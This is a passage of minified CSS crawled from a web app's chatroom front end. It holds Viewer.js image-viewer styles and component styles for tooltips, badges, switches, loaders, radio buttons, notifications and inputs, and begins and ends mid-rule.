167/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-\[\#fff\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.group:hover .group-hover\:opacity-100{opacity:1}@media (max-width:768px){.tablet\:top-\[140px\]{top:140px}.tablet\:top-\[257px\]{top:257px}.tablet\:top-\[34px\]{top:34px}.tablet\:my-\[3px\]{margin-top:3px;margin-bottom:3px}.tablet\:mb-\[32px\]{margin-bottom:32px}.tablet\:ml-\[-144px\]{margin-left:-144px}.tablet\:ml-\[-30px\]{margin-left:-30px}.tablet\:ms-0{margin-inline-start:var(--size-0)}.tablet\:mt-0{margin-top:var(--size-0)}.tablet\:mt-\[56px\]{margin-top:56px}.tablet\:h-5{height:var(--size-20)}.tablet\:h-\[26px\]{height:26px}.tablet\:h-\[28px\]{height:28px}.tablet\:min-h-\[100px\]{min-height:100px}.tablet\:w-5{width:var(--size-20)}.tablet\:w-\[28px\]{width:28px}.tablet\:w-\[2px\]{width:2px}.tablet\:max-w-\[64px\]{max-width:64px}.tablet\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tablet\:gap-0{gap:var(--size-0)}.tablet\:gap-2{gap:var(--size-8)}.tablet\:rounded-b-\[12px\]{border-bottom-right-radius:12px;border-bottom-left-radius:12px}.tablet\:rounded-t-\[12px\]{border-top-left-radius:12px;border-top-right-radius:12px}.tablet\:bg-\[transparent\]{background-color:initial}.tablet\:bg-\[length\:100\%_auto\]{background-size:100% auto}.tablet\:bg-\[length\:auto_100\%\]{background-size:auto 100%}.tablet\:bg-\[center\]{background-position:50%}.tablet\:bg-\[right_center\]{background-position:100%}.tablet\:bg-no-repeat{background-repeat:no-repeat}.tablet\:p-0{padding:var(--size-0)}.tablet\:px-0{padding-left:var(--size-0);padding-right:var(--size-0)}.tablet\:py-4{padding-top:var(--size-16);padding-bottom:var(--size-16)}.tablet\:text-\[10px\]{font-size:10px}.tablet\:text-\[12px\]{font-size:12px}.tablet\:text-\[14px\]{font-size:14px}.tablet\:text-\[16px\]{font-size:16px}.tablet\:text-\[18px\]{font-size:18px}.tablet\:text-\[20px\]{font-size:20px}.tablet\:text-\[22px\]{font-size:22px}.tablet\:text-\[24px\]{font-size:24px}}

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/css/5619.e633bfd1.css
body_size: 25619
content:
/*!
 * Viewer.js v1.11.6
 * https://fengyuanchen.github.io/viewerjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2023-09-17T03:16:35.830Z
 */.viewer-close:before,.viewer-flip-horizontal:before,.viewer-flip-vertical:before,.viewer-fullscreen-exit:before,.viewer-fullscreen:before,.viewer-next:before,.viewer-one-to-one:before,.viewer-play:before,.viewer-prev:before,.viewer-reset:before,.viewer-rotate-left:before,.viewer-rotate-right:before,.viewer-zoom-in:before,.viewer-zoom-out:before{background-image:url([data-uri]);background-repeat:no-repeat;background-size:280px;color:transparent;display:block;font-size:0;height:20px;line-height:0;width:20px}.viewer-zoom-in:before{background-position:0 0;content:"Zoom In"}.viewer-zoom-out:before{background-position:-20px 0;content:"Zoom Out"}.viewer-one-to-one:before{background-position:-40px 0;content:"One to One"}.viewer-reset:before{background-position:-60px 0;content:"Reset"}.viewer-prev:before{background-position:-80px 0;content:"Previous"}.viewer-play:before{background-position:-100px 0;content:"Play"}.viewer-next:before{background-position:-120px 0;content:"Next"}.viewer-rotate-left:before{background-position:-140px 0;content:"Rotate Left"}.viewer-rotate-right:before{background-position:-160px 0;content:"Rotate Right"}.viewer-flip-horizontal:before{background-position:-180px 0;content:"Flip Horizontal"}.viewer-flip-vertical:before{background-position:-200px 0;content:"Flip Vertical"}.viewer-fullscreen:before{background-position:-220px 0;content:"Enter Full Screen"}.viewer-fullscreen-exit:before{background-position:-240px 0;content:"Exit Full Screen"}.viewer-close:before{background-position:-260px 0;content:"Close"}.viewer-container{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;bottom:0;direction:ltr;font-size:0;left:0;line-height:0;overflow:hidden;position:absolute;right:0;top:0;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.viewer-container ::-moz-selection,.viewer-container::-moz-selection{background-color:transparent}.viewer-container ::selection,.viewer-container::selection{background-color:transparent}.viewer-container:focus{outline:0}.viewer-container img{display:block;height:auto;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.viewer-canvas{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.viewer-canvas>img{height:auto;margin:15px auto;max-width:90%!important;width:auto}.viewer-footer{bottom:0;left:0;overflow:hidden;position:absolute;right:0;text-align:center}.viewer-navbar{background-color:rgba(0,0,0,.5);overflow:hidden}.viewer-list{box-sizing:content-box;height:50px;margin:0;overflow:hidden;padding:1px 0}.viewer-list>li{color:transparent;cursor:pointer;float:left;font-size:0;height:50px;line-height:0;opacity:.5;overflow:hidden;transition:opacity .15s;width:30px}.viewer-list>li:focus,.viewer-list>li:hover{opacity:.75}.viewer-list>li:focus{outline:0}.viewer-list>li+li{margin-left:1px}.viewer-list>.viewer-loading{position:relative}.viewer-list>.viewer-loading:after{border-width:2px;height:20px;margin-left:-10px;margin-top:-10px;width:20px}.viewer-list>.viewer-active,.viewer-list>.viewer-active:focus,.viewer-list>.viewer-active:hover{opacity:1}.viewer-player{background-color:#000;bottom:0;cursor:none;display:none;right:0;z-index:1}.viewer-player,.viewer-player>img{left:0;position:absolute;top:0}.viewer-toolbar>ul{display:inline-block;margin:0 auto 5px;overflow:hidden;padding:6px 3px}.viewer-toolbar>ul>li{background-color:rgba(0,0,0,.5);border-radius:50%;cursor:pointer;float:left;height:24px;overflow:hidden;transition:background-color .15s;width:24px}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background-color:rgba(0,0,0,.8)}.viewer-toolbar>ul>li:focus{box-shadow:0 0 3px #fff;outline:0;position:relative;z-index:1}.viewer-toolbar>ul>li:before{margin:2px}.viewer-toolbar>ul>li+li{margin-left:1px}.viewer-toolbar>ul>.viewer-small{height:18px;margin-bottom:3px;margin-top:3px;width:18px}.viewer-toolbar>ul>.viewer-small:before{margin:-1px}.viewer-toolbar>ul>.viewer-large{height:30px;margin-bottom:-3px;margin-top:-3px;width:30px}.viewer-toolbar>ul>.viewer-large:before{margin:5px}.viewer-tooltip{background-color:rgba(0,0,0,.8);border-radius:10px;color:#fff;display:none;font-size:12px;height:20px;left:50%;line-height:20px;margin-left:-25px;margin-top:-10px;position:absolute;text-align:center;top:50%;width:50px}.viewer-title{color:#ccc;display:inline-block;font-size:12px;line-height:1.2;margin:5px 5%;max-width:90%;min-height:14px;opacity:.8;overflow:hidden;text-overflow:ellipsis;transition:opacity .15s;white-space:nowrap}.viewer-title:hover{opacity:1}.viewer-button{-webkit-app-region:no-drag;background-color:rgba(0,0,0,.5);border-radius:50%;cursor:pointer;height:80px;overflow:hidden;position:absolute;right:-40px;top:-40px;transition:background-color .15s;width:80px}.viewer-button:focus,.viewer-button:hover{background-color:rgba(0,0,0,.8)}.viewer-button:focus{box-shadow:0 0 3px #fff;outline:0}.viewer-button:before{bottom:15px;left:15px;position:absolute}.viewer-fixed{position:fixed}.viewer-open{overflow:hidden}.viewer-show{display:block}.viewer-hide{display:none}.viewer-backdrop{background-color:rgba(0,0,0,.5)}.viewer-invisible{visibility:hidden}.viewer-move{cursor:move;cursor:grab}.viewer-fade{opacity:0}.viewer-in{opacity:1}.viewer-transition{transition:all .3s}@keyframes viewer-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.viewer-loading:after{animation:viewer-spinner 1s linear infinite;border:4px solid hsla(0,0%,100%,.1);border-left-color:hsla(0,0%,100%,.5);border-radius:50%;content:"";display:inline-block;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px;z-index:1}@media (max-width:767px){.viewer-hide-xs-down{display:none}}@media (max-width:991px){.viewer-hide-sm-down{display:none}}@media (max-width:1199px){.viewer-hide-md-down{display:none}}.gui_9468367b{--gui-tooltip-shadow:var(--gui-tooltip-base-shadow);--gui-tooltip-bg:var(--gui-tooltip-base-bg);--gui-tooltip-c:var(--gui-tooltip-base-c);--gui-tooltip-fz:var(--gui-tooltip-base-fz);--gui-tooltip-fw:var(--gui-tooltip-base-fw);--gui-tooltip-r:var(--gui-tooltip-base-r);--gui-tooltip-px:var(--gui-tooltip-base-px);--gui-tooltip-py:var(--gui-tooltip-base-py);--gui-tooltip-close-size:var(--gui-tooltip-base-close-size);--gui-tooltip-close-mx:var(--gui-tooltip-base-close-mx)}.gui_1b3c8819{background:var(--gui-tooltip-bg);border-radius:var(--gui-tooltip-r);box-shadow:var(--gui-tooltip-shadow);box-sizing:border-box;color:var(--gui-tooltip-c);font-family:inherit;font-size:var(--gui-tooltip-fz);font-weight:var(--gui-tooltip-fw);line-height:1.5;max-width:min(calc(100vw - 32px),320px);padding:var(--gui-tooltip-py) var(--gui-tooltip-px);position:absolute}.gui_1b3c8819[data-side=left][data-sub-placement=start],.gui_1b3c8819[data-side=right][data-sub-placement=start]{transform:translateY(calc(var(--gui-tooltip-shift-offset)*-1))}.gui_1b3c8819[data-side=left][data-sub-placement=end],.gui_1b3c8819[data-side=right][data-sub-placement=end]{transform:translateY(var(--gui-tooltip-shift-offset))}[dir=rtl] .gui_1b3c8819[data-side=bottom],[dir=rtl] .gui_1b3c8819[data-side=top]{transform:translateX(var(--gui-tooltip-shift-offset))}[dir=ltr] .gui_1b3c8819[data-side=bottom],[dir=ltr] .gui_1b3c8819[data-side=top]{transform:translateX(calc(var(--gui-tooltip-shift-offset)*-1))}.gui_1b3c8819[data-multiline]{white-space:normal}.gui_1b3c8819[data-with-close]{padding-inline-end:calc(var(--gui-tooltip-close-mx) + var(--gui-tooltip-px) + var(--gui-tooltip-close-size));pointer-events:auto}.gui_f898399f{background:var(--gui-tooltip-bg);border-bottom-right-radius:3px;border-left-color:transparent;border-top-color:transparent;border-top-left-radius:3px;height:10px;pointer-events:none;position:absolute;transform:rotate(45deg) skew(8deg,8deg);width:10px;z-index:-1}[dir=ltr] .gui_f898399f[data-side=bottom][data-sub-placement=end],[dir=ltr] .gui_f898399f[data-side=top][data-sub-placement=end]{right:var(--gui-tooltip-end-arrow-offset)}[dir=rtl] .gui_f898399f[data-side=bottom][data-sub-placement=end],[dir=rtl] .gui_f898399f[data-side=top][data-sub-placement=end]{left:var(--gui-tooltip-end-arrow-offset)}[dir=ltr] .gui_f898399f[data-side=bottom][data-sub-placement=start],[dir=ltr] .gui_f898399f[data-side=top][data-sub-placement=start]{left:var(--gui-tooltip-start-arrow-offset)}[dir=rtl] .gui_f898399f[data-side=bottom][data-sub-placement=start],[dir=rtl] .gui_f898399f[data-side=top][data-sub-placement=start]{right:var(--gui-tooltip-start-arrow-offset)}.gui_f8b1a38e{cursor:pointer;position:absolute!important;top:calc(var(--gui-tooltip-base-py) + var(--gui-tooltip-base-fz)*.75 - var(--gui-tooltip-base-close-size)*.5);z-index:1}[dir=ltr] .gui_f8b1a38e{right:var(--gui-tooltip-base-px)}[dir=rtl] .gui_f8b1a38e{left:var(--gui-tooltip-base-px)}.gui_a1d06996{box-sizing:content-box;color:var(--gui-icon-color);display:inline-flex;height:var(--gui-icon-size);line-height:1;min-height:var(--gui-icon-size);min-width:var(--gui-icon-size);position:relative;width:var(--gui-icon-size)}.gui_a1d06996>svg{height:100%;width:100%}.gui_a1d06996[data-vertical-rotate],[dir=rtl] .gui_a1d06996[data-rtl-rotate]{transform:rotate(180deg)}.gui_538a7d44{--gui-tag-h:24px;--gui-tag-w:fit-content;--gui-tag-fz:12px;--gui-tag-fw:400;--gui-tag-bg:var(--color-neutral-2);--gui-tag-c:var(--color-text-1);--gui-tag-r:4px;--gui-tag-px:8px;--gui-tag-icon-mx:4px;--gui-tag-h5-h:16px}.gui_5391f755{align-items:center;background:var(--gui-tag-bg);border-radius:var(--gui-tag-r);color:var(--gui-tag-c);display:flex;font-size:var(--gui-tag-fz);font-weight:var(--gui-tag-fw);height:var(--gui-tag-h);justify-content:center;padding:0 var(--gui-tag-px);text-transform:none;width:var(--gui-tag-w)}@media(max-width:768px){.gui_5391f755{height:var(--gui-tag-h5-h)}}.gui_1e51d6e1{font-family:inherit;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.gui_4a6b8f92{align-items:center;display:flex}.gui_5391f755:not([data-no-content]) .gui_4a6b8f92[data-position=left]{margin-inline-end:var(--gui-tag-icon-mx)}.gui_5391f755:not([data-no-content]) .gui_4a6b8f92[data-position=right]{margin-inline-start:var(--gui-tag-icon-mx)}.gui_347636db{--gui-badge-c:var(--color-text-always-white);--gui-badge-bg:var(--color-function-hot);--gui-badge-dot-border-c:var(--color-bg-primary);--gui-badge-dot-h:8px;--gui-badge-h:16px;--gui-badge-r:99px;--gui-badge-px:4px;--gui-badge-py:0px;--gui-badge-fz:12px;--gui-badge-fw:400}.gui_5a506cd9{display:inline-flex;position:relative}.gui_492f6cff{background-color:var(--gui-badge-bg);border:1px solid var(--gui-badge-dot-border-c);border-radius:var(--gui-badge-r);box-sizing:border-box;height:var(--gui-badge-dot-h);padding:0;position:absolute;top:0;width:var(--gui-badge-dot-h);z-index:1}[dir=ltr] .gui_492f6cff{right:0}[dir=rtl] .gui_492f6cff{left:0}.gui_bb054b63{background-color:var(--gui-badge-bg);border-radius:var(--gui-badge-r);bottom:calc(100% - 8px);height:var(--gui-badge-h);overflow:hidden;padding:var(--gui-badge-py) var(--gui-badge-px);position:absolute;width:min-content;z-index:1}[dir=ltr] .gui_bb054b63{left:calc(100% - 8px)}[dir=rtl] .gui_bb054b63{right:calc(100% - 8px)}.gui_754e2bff{background-color:var(--gui-badge-bg);border:1px solid var(--gui-badge-dot-border-c);border-radius:var(--gui-badge-r);box-sizing:border-box;height:var(--gui-badge-dot-h);padding:0;position:absolute;top:0;width:var(--gui-badge-dot-h);z-index:1}[dir=ltr] .gui_754e2bff{left:100%}[dir=rtl] .gui_754e2bff{right:100%}.gui_5a704a63{background-color:var(--gui-badge-bg);border-radius:var(--gui-badge-r);bottom:calc(100% - 6px);height:var(--gui-badge-h);overflow:hidden;padding:var(--gui-badge-py) var(--gui-badge-px);position:absolute;width:var(--gui-badge-h);z-index:1}[dir=ltr] .gui_5a704a63{left:calc(100% - 6px)}[dir=rtl] .gui_5a704a63{right:calc(100% - 6px)}.gui_754e6650{background-color:var(--gui-badge-bg);border-radius:var(--gui-badge-r);bottom:calc(100% - 6px);height:var(--gui-badge-h);overflow:hidden;padding:var(--gui-badge-py) var(--gui-badge-px);position:absolute;width:min-content;z-index:1}.gui_754e6650,[dir=ltr] .gui_754e6650{left:calc(100% - 3px)}[dir=rtl] .gui_754e6650{right:calc(100% - 3px)}.gui_5add502a{align-items:center;color:var(--gui-badge-c);display:flex;font-size:var(--gui-badge-fz);font-weight:var(--gui-badge-fw);justify-content:center}.gui_5f8c79aa{--gui-switch-bg:var(--gui-switch-base-bg);--gui-switch-hover-bg:var(--gui-switch-base-hover-bg);--gui-switch-disabled-bg:var(--gui-switch-base-disabled-bg);--gui-switch-checked-bg:var(--gui-switch-base-checked-bg);--gui-switch-checked-hover-bg:var(--gui-switch-base-checked-hover-bg);--gui-switch-checked-disabled-bg:var(--gui-switch-base-checked-disabled-bg);--gui-switch-thumb-bg:var(--gui-switch-base-thumb-bg);--gui-switch-thumb-hover-bg:var(--gui-switch-base-thumb-hover-bg);--gui-switch-thumb-disabled-bg:var(--gui-switch-base-thumb-disabled-bg);--gui-switch-thumb-checked-bg:var(--gui-switch-base-thumb-checked-bg);--gui-switch-thumb-checked-hover-bg:var(--gui-switch-base-thumb-checked-hover-bg);--gui-switch-thumb-checked-disabled-bg:var(--gui-switch-base-thumb-checked-disabled-bg);--gui-switch-loading-c:var(--gui-switch-base-loading-c);--gui-switch-label-c:var(--gui-switch-base-label-c);--gui-switch-label-disabled-c:var(--gui-switch-base-label-disabled-c);--gui-switch-label-mx:var(--gui-switch-base-label-mx);--gui-switch-label-fw:var(--gui-switch-base-label-fw);--gui-switch-label-fz:var(--gui-switch-base-label-fz);--gui-switch-w:var(--gui-switch-base-w);--gui-switch-h:var(--gui-switch-base-h)}.gui_5f8cac7b{display:flex}.gui_926b4011{height:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.gui_9307d992{align-items:center;appearance:none;background:var(--gui-switch-bg);border:none;border-radius:calc(var(--gui-switch-h)/2);display:flex;height:var(--gui-switch-h);min-width:var(--gui-switch-w);position:relative;transition:all .15s ease-in-out;user-select:none;width:var(--gui-switch-w)}[data-has-label]>.gui_5f8cac7b>.gui_9307d992{transform:var(--gui-switch-icon-transform,translateY(0))}.gui_926b4011:checked+.gui_9307d992{background:var(--gui-switch-checked-bg)}.gui_926b4011:checked:disabled+.gui_9307d992{background:var(--gui-switch-checked-disabled-bg)}.gui_926b4011:disabled+.gui_9307d992{background:var(--gui-switch-disabled-bg);cursor:not-allowed}.gui_93039a1d{align-items:center;background:var(--gui-switch-thumb-bg);border-radius:50%;box-shadow:0 0 4px rgba(4,9,25,.15);display:flex;height:calc(var(--gui-switch-h) - 4px);justify-content:center;position:absolute;transition:.15s;transition:all .15s ease-in-out;width:calc(var(--gui-switch-h) - 4px);z-index:1}.gui_926b4011:disabled+.gui_9307d992>.gui_93039a1d{background:var(--gui-switch-thumb-disabled-bg);box-shadow:none}.gui_926b4011:checked:disabled+.gui_9307d992>.gui_93039a1d{background:var(--gui-switch-thumb-checked-disabled-bg);box-shadow:none}[dir=ltr] .gui_926b4011+.gui_9307d992>.gui_93039a1d{left:2px}[dir=ltr] .gui_926b4011:checked+.gui_9307d992>.gui_93039a1d{left:calc(100% - var(--gui-switch-h) + 2px)}[dir=rtl] .gui_926b4011+.gui_9307d992>.gui_93039a1d{right:2px}[dir=rtl] .gui_926b4011:checked+.gui_9307d992>.gui_93039a1d{right:calc(100% - var(--gui-switch-h) + 2px)}.gui_8ad62cd8{display:none}[data-has-label]>.gui_5f8cac7b>.gui_8ad62cd8{align-self:center;display:flex;flex-direction:column;font-family:inherit;line-height:normal;padding-inline-start:var(--gui-switch-label-mx)}.gui_928f673b{color:var(--gui-switch-label-c);font-size:var(--gui-switch-label-fz);font-weight:var(--gui-switch-label-fw);white-space:wrap}.gui_928f673b[data-disabled]{color:var(--gui-switch-label-disabled-c);cursor:not-allowed}.gui_ca7ae9e4{--gui-loading-main-color:#387cf2;--gui-loading-sub-color:#a7f757;height:var(--gui-loading-size);position:relative;width:var(--gui-loading-size)}.gui_8a641712{animation:gui_b4f6e1ac 1.2s infinite;background-color:var(--gui-loading-sub-color);height:calc(var(--gui-loading-size)*3/8);position:absolute;right:0;top:0;width:calc(var(--gui-loading-size)*3/8)}.gui_db2a2a6b{animation:gui_f3e3fdf3 1.2s infinite;background-color:var(--gui-loading-main-color);bottom:0;height:calc(var(--gui-loading-size)*5/8);left:0;position:absolute;width:calc(var(--gui-loading-size)*5/8)}@keyframes gui_b4f6e1ac{0%{transform:translate(0);z-index:10}50%{transform:translate(calc(var(--gui-loading-size)*-.625),calc(var(--gui-loading-size)*.625));z-index:10}50.01%{transform:translate(calc(var(--gui-loading-size)*-.625),calc(var(--gui-loading-size)*.625));z-index:20}to{transform:translate(0);z-index:20}}@keyframes gui_f3e3fdf3{0%{transform:translate(0);z-index:20}50%{transform:translate(calc(var(--gui-loading-size)*.375),calc(var(--gui-loading-size)*-.375));z-index:20}50.01%{transform:translate(calc(var(--gui-loading-size)*.375),calc(var(--gui-loading-size)*-.375));z-index:10}to{transform:translate(0);z-index:10}}.gui_1c7a2ed4{--gui-circleLoading-c:var(--color-icon-icon-primary);--gui-circleLoading-bg:var(--color-cmpt-carousel-bg);--gui-circleLoading-t:1s;position:relative;transform:rotate(-90deg)}.gui_cd1bb91{stroke-dasharray:251.33;stroke-dashoffset:251.33;animation:gui_f91db343 var(--gui-circleLoading-t) ease-in-out infinite}@keyframes gui_f91db343{0%{stroke-dashoffset:251.33}to{stroke-dashoffset:0}}.gui_9a4cc0dd{--gui-inlineLoading-c:var(--color-icon-icon-primary);--gui-inlineLoading-bg:var(--color-cmpt-carousel-bg);--gui-inlineLoading-t:.6s;animation:gui_bd4f338c var(--gui-inlineLoading-t) linear infinite;position:relative;transform-origin:center}@keyframes gui_bd4f338c{to{transform:rotate(1turn)}}.gui_f3ea3583{--gui-radio-bg:var(--gui-radio-base-bg);--gui-radio-hover-bg:var(--gui-radio-base-hover-bg);--gui-radio-disabled-bg:var(--gui-radio-base-disabled-bg);--gui-radio-checked-bg:var(--gui-radio-base-checked-bg);--gui-radio-checked-hover-bg:var(--gui-radio-base-checked-hover-bg);--gui-radio-checked-disabled-bg:var(--gui-radio-base-checked-disabled-bg);--gui-radio-border-c:var(--gui-radio-base-border-c);--gui-radio-hover-border-c:var(--gui-radio-base-hover-border-c);--gui-radio-disabled-border-c:var(--gui-radio-base-disabled-border-c);--gui-radio-checked-border-c:var(--gui-radio-base-checked-border-c);--gui-radio-checked-hover-border-c:var(--gui-radio-base-checked-hover-border-c);--gui-radio-checked-disabled-border-c:var(--gui-radio-base-checked-disabled-border-c);--gui-radio-checked-c:var(--gui-radio-base-checked-c);--gui-radio-checked-hover-c:var(--gui-radio-base-checked-hover-c);--gui-radio-checked-disabled-c:var(--gui-radio-base-checked-disabled-c);--gui-radio-label-c:var(--gui-radio-base-label-c);--gui-radio-label-disabled-c:var(--gui-radio-base-label-disabled-c);--gui-radio-label-mx:var(--gui-radio-base-label-mx);--gui-radio-label-fw:var(--gui-radio-base-label-fw);--gui-radio-label-fz:var(--gui-radio-base-label-fz);--gui-radio-r:var(--gui-radio-base-r);--gui-radio-size:var(--gui-radio-base-size);--gui-radio-icon-size:var(--gui-radio-base-icon-size)}.gui_f3ea6854{display:flex}.gui_89c4f5e4{align-items:center;display:flex;justify-content:center;min-width:var(--gui-radio-size);position:relative}.gui_89c4f5e4,.gui_8a3dbb89{height:var(--gui-radio-size)}.gui_8a3dbb89{appearance:none;background:var(--gui-radio-bg);border:1px solid var(--gui-radio-border-c);border-radius:var(--gui-radio-r);cursor:pointer;display:block;margin:0;position:absolute;transition:all .1s ease-in-out;width:var(--gui-radio-size)}[data-has-label]>.gui_f3ea6854>.gui_89c4f5e4{transform:var(--gui-radio-icon-transform,translateY(1.1px))}.gui_8a3dbb89:checked{background:var(--gui-radio-checked-bg);border-color:var(--gui-radio-checked-border-c)}.gui_8a3dbb89:checked:disabled{background:var(--gui-radio-checked-disabled-bg);border-color:var(--gui-radio-checked-disabled-border-c)}@media(hover:hover){.gui_8a3dbb89:checked:hover:not(:disabled){background:var(--gui-radio-checked-hover-bg);border-color:var(--gui-radio-checked-hover-border-c)}.gui_8a3dbb89:hover:not(:disabled){background:var(--gui-radio-hover-bg);border-color:var(--gui-radio-hover-border-c)}}.gui_8a3dbb89:disabled{background:var(--gui-radio-disabled-bg);border-color:var(--gui-radio-disabled-border-c);cursor:not-allowed}.gui_8a3dbb89:checked:hover~.gui_f3ed6b2b,.gui_8a3dbb89:checked~.gui_f3ed6b2b{color:var(--gui-radio-checked-c)}.gui_8a3dbb89:checked:disabled~.gui_f3ed6b2b{color:var(--gui-radio-checked-disabled-c)}.gui_1d4affb1{align-self:center;display:flex;flex-direction:column;font-family:inherit;line-height:normal;padding-inline-start:var(--gui-radio-label-mx)}.gui_89e92682{color:var(--gui-radio-label-c);font-size:var(--gui-radio-label-fz);font-weight:var(--gui-radio-label-fw);white-space:wrap}.gui_89e92682[data-disabled]{color:var(--gui-radio-label-disabled-c);cursor:not-allowed}.gui_8a3dbb89:checked+.gui_f3ed6b2b{opacity:1;transform:translate(-50%,-50%)}.gui_f3ed6b2b{height:var(--gui-radio-icon-size);left:50%;opacity:0;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%) scale(.5);width:var(--gui-radio-icon-size)}.gui_a49ba53{--gui-notification-maw:480px;--gui-notification-miw:unset;--gui-notification-px:var(--gui-notification-base-px);--gui-notification-py:var(--gui-notification-base-py);--gui-notification-r:var(--gui-notification-base-r);--gui-notification-c:var(--gui-notification-base-c);--gui-notification-title-fz:var(--gui-notification-base-title-fz);--gui-notification-title-fw:var(--gui-notification-base-title-fw);--gui-notification-fz:var(--gui-notification-base-fz);--gui-notification-fw:var(--gui-notification-base-fw);--gui-notification-my:var(--gui-notification-base-my);--gui-notification-icon-size:var(--gui-notification-base-icon-size);--gui-notification-icon-mx:var(--gui-notification-base-icon-mx);--gui-notification-border-w:var(--gui-notification-base-border-w);--gui-notification-shadow:var(--gui-notification-base-shadow);--gui-notification-close-icon-c:var(--gui-notification-base-close-icon-c)}.gui_19942b6a{--gui-notification-bg:var(--gui-notification-info-bg);--gui-notification-icon-c:var(--gui-notification-info-icon-c);--gui-notification-border-c:var(--gui-notification-info-border-c)}.gui_24ef0ed5{--gui-notification-bg:var(--gui-notification-pending-bg);--gui-notification-icon-c:var(--gui-notification-pending-icon-c);--gui-notification-border-c:var(--gui-notification-pending-border-c)}.gui_de53c541{--gui-notification-bg:var(--gui-notification-success-bg);--gui-notification-icon-c:var(--gui-notification-success-icon-c);--gui-notification-border-c:var(--gui-notification-success-border-c)}.gui_90a434da{--gui-notification-bg:var(--gui-notification-warning-bg);--gui-notification-icon-c:var(--gui-notification-warning-icon-c);--gui-notification-border-c:var(--gui-notification-warning-border-c)}.gui_3f1f8ec6{--gui-notification-bg:var(--gui-notification-error-bg);--gui-notification-icon-c:var(--gui-notification-error-icon-c);--gui-notification-border-c:var(--gui-notification-error-border-c)}.gui_2b562873{pointer-events:none}[dir=ltr] .gui_2b562873[data-pos=bottom-left],[dir=ltr] .gui_2b562873[data-pos=top-left]{left:var(--gui-notification-horizontal-offset)}[dir=ltr] .gui_2b562873[data-pos=bottom-right],[dir=ltr] .gui_2b562873[data-pos=top-right],[dir=rtl] .gui_2b562873[data-pos=bottom-left],[dir=rtl] .gui_2b562873[data-pos=top-left]{right:var(--gui-notification-horizontal-offset)}[dir=rtl] .gui_2b562873[data-pos=bottom-right],[dir=rtl] .gui_2b562873[data-pos=top-right]{left:var(--gui-notification-horizontal-offset)}.gui_a513464{background:var(--gui-notification-bg);border:none;border-radius:var(--gui-notification-r);box-shadow:var(--gui-notification-shadow);color:var(--gui-notification-c);font-family:inherit;font-size:var(--gui-notification-fz);font-weight:var(--gui-notification-fw);margin:auto;max-width:var(--gui-notification-maw);min-width:var(--gui-notification-miw);overflow:hidden;width:max-content}.gui_a513464:not(:first-of-type){margin-top:var(--gui-notification-my)}@media (max-width:768px){.gui_2b562873{left:50%!important;top:50%!important;transform:translate(-50%,-50%)!important}.gui_a513464{--gui-notification-bg:var(--gui-notification-h5-bg);--gui-notification-c:var(--gui-notification-h5-c);--gui-notification-icon-c:var(--gui-notification-h5-icon-c);--gui-notification-r:var(--gui-notification-h5-r);box-shadow:none;max-width:60vw}.gui_919a4d88,.gui_a513464.gui_19942b6a .gui_a4ceffb{display:none}}.gui_47937a3f{box-sizing:border-box;display:flex;padding:var(--gui-notification-py) var(--gui-notification-px);position:relative}.gui_a49ed24{flex:1;margin:0;overflow:hidden}.gui_3feedf16{-webkit-box-orient:vertical;-webkit-line-clamp:1;color:currentColor;font-family:inherit;font-size:var(--gui-notification-title-fz);font-weight:var(--gui-notification-title-fw);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gui_a4ceffb{align-items:center;align-self:flex-start;background-color:transparent!important;box-sizing:border-box;color:var(--gui-notification-icon-c);display:flex;height:var(--gui-notification-icon-size);justify-content:center;margin-top:calc(var(--gui-notification-title-fz)*.65 - var(--gui-notification-icon-size)*.5);margin-inline-end:var(--gui-notification-icon-mx);width:var(--gui-notification-icon-size)}.gui_3d733a3a{color:currentColor;font-family:inherit;font-size:inherit;line-height:1.5;white-space:pre-wrap}.gui_919a4d88{box-sizing:content-box;color:var(--gui-notification-close-icon-c);cursor:pointer;height:var(--gui-notification-icon-size);margin-inline-start:var(--gui-notification-icon-mx);margin-top:calc(var(--gui-notification-title-fz)*.75 - var(--gui-notification-icon-size)*.5 - 1px);pointer-events:all;width:var(--gui-notification-icon-size)}.gui_46affb14{--gui-input-placeholder-c:var(--gui-input-base-placeholder-c);--gui-input-disabled-placeholder-c:var(--gui-input-base-disabled-placeholder-c);--gui-input-invalid-placeholder-c:var(--gui-input-base-invalid-placeholder-c);--gui-input-clear-icon-c:var(--gui-input-base-clear-icon-c);--gui-input-align:"start"}.gui_9fe8367e{--gui-input-h:var(--gui-input-lg-h);--gui-input-r:var(--gui-input-lg-r);--gui-input-fz:var(--gui-input-lg-fz);--gui-input-fw:var(--gui-input-lg-fw);--gui-input-placeholder-fw:var(--gui-input-lg-placeholder-fw);--gui-input-px:var(--gui-input-lg-px);--gui-input-icon-size:var(--gui-input-lg-icon-size);--gui-input-clear-icon-size:var(--gui-input-lg-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-lg-icon-safe-gap)}.gui_9fe8369a{--gui-input-h:var(--gui-input-md-h);--gui-input-r:var(--gui-input-md-r);--gui-input-fz:var(--gui-input-md-fz);--gui-input-fw:var(--gui-input-md-fw);--gui-input-placeholder-fw:var(--gui-input-md-placeholder-fw);--gui-input-px:var(--gui-input-md-px);--gui-input-icon-size:var(--gui-input-md-icon-size);--gui-input-clear-icon-size:var(--gui-input-md-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-md-icon-safe-gap)}.gui_9fe8375d{--gui-input-h:var(--gui-input-sm-h);--gui-input-r:var(--gui-input-sm-r);--gui-input-fz:var(--gui-input-sm-fz);--gui-input-fw:var(--g